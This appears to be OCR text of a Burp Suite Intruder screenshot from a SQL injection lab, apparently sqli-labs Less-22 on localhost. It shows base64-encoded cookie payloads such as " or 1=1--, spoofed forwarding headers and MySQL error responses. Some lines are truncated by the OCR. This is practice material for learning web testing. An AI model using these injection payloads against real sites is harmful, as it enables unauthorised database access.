 JSON Beautifier PDF Metadata BurpJSLinkFinder Upload Scanner
Comparer Extender Project options User options CO2 xssValidator
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base
request. The attack type determines the way in which payloads are assigned
to payload positions - see help for full details.
Attack type: Pitchfork
GET /Less-22/index.php HTTP/1.1
Cookie: uname=§YWRtaW4i§
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: §127.0.0.1§
Cache-Control: max-age=0
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 580
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length <br></font>
0 200 1289 Issue with your mysql: ...
3 ImEiIiBvciAxPTEtLSI= "a"" or 1=1--" 200 1307 Issue with your mysql: ...
32 IiBvciAwPTAgLS0= " or 0=0 -- 200 1290 Issue with your mysql: ...
35 IG9yIDA9MCAjIg== or 0=0 #" 200 1301 Issue with your mysql: ...
38 IiBvciAxPTEtLQ== " or 1=1-- 200 1290 Issue with your mysql: ...
51 aGkgb3IgMT0xIC0tIg== hi or 1=1 --" 200 1308 Issue with your mysql: ...
55 ImhpIiIpIG9yICgiImEiIj0iImEi "hi"") or (""a""=""a" 200 1322 Issue with your mysql: ...
99 PD4iJyU7KSgmKw== <>"'%;)(&+ 200 1297 Issue with your mysql: ...
132 ImEiIiBvciAzPTMtLSI= "a"" or 3=3--" 200 1307 Issue with your mysql: ...
16 /SBvciAxPTEgLS0= ý or 1=1 -- 200 1236 Issue with your mysql: ...
Request Response
Raw Params Headers Hex
GET /Less-22/index.php HTTP/1.1
0.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/82.0.4085.6 Safari/537.36
l,application/xml;q=0.9,*/*;q=0.8
q=0.3
Cookie: uname=YWRtaW4i
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Cache-Control: max-age=0
? < + > Type a search term 0 matches